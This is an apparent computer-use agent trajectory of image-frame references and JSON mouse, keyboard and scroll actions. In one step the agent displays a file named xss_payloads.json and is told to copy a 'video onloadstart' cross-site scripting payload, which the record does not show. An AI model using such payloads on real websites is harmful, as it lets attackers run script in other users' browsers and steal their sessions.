
{"action": "mouse_move", "coordinate": [826, 302]}

{"action": "mouse_move", "coordinate": [775, 269]}

{"action": "mouse_move", "coordinate": [581, 119]}

Step: Display xss_payloads.json with cat and copy the video onloadstart payload
{"action": "type", "text": "cat xss_payloads.json"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [619, 420]}
